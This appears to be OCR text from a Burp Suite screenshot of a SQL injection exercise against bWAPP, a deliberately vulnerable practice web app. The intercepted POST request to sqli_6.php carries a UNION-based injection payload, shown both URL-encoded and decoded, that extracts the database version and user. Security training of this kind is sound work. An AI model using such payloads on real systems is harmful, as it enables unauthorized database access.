 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.2.1-27452 (Early Adopter) - Temporary Pr...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://bwapp.hakhub.net:443 [221.150.96.204]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2 ?
Pretty Raw Hex \n
1 POST /sqli_6.php HTTP/2
2 Host: bwapp.hakhub.net
3 Cookie: PHPSESSID=p8e0radlmn73474ujsi3co76b1; security_level=0
4 Content-Length: 20
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://bwapp.hakhub.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.6261.57 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://bwapp.hakhub.net/sqli_6.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 title=iron'+union+select1,2,3,%40%40version,user(),6,7+%23&action=search
Inspector
Selection 47 (0x2f)
Selected text
+union+select1,2,3,%40%40ver
sion,user(),6,7+%23
Decoded from: URL encoding (
union select1,2,3,@@version
,user(),6,7 #
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /sqli_6.php
Request query parameters 0
It's empty in here
Add
Request body parameters 2
Request cookies 2
Request headers 24
Inspector
Notes
? Search 0 highlights
Event log (17) All issues Memory: 200.6MB